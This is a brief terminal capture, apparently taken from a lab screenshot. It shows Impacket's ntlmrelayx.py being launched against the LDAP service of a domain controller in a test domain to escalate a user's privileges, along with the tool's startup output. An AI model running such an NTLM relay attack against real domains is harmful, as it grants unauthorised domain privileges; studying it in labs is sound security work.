 ntlmrelayx.py -t ldap://dc01.offense.local --escalate-user spotless 137x68
→ /mnt/tools/PrivExchange ntlmrelayx.py -t ldap://dc01.offense.local --escalate-user spotless
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections